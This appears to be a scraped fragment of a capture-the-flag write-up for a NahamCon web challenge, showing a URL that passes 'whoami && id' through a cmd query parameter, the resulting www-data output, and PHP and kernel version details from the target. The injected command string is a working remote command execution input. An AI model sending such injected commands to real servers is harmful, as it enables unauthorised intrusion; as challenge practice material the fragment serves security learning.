 web.challenge.nahamcon.com:32411/?cmd=whoami+%26%26+id
whoami && id Execute
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 8.1.5 php
System Linux gitops-12e5517c12eb7427-6798d48d49-9fn6b 5.4.144+ #1 SMP Wed Nov 3 09:56:10 PDT 2021 x86_64
Build Date Apr 20 2022 11:23:11
Build System Linux 553c541b4bda 5.10.0-13-cloud-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64 GNU/Linux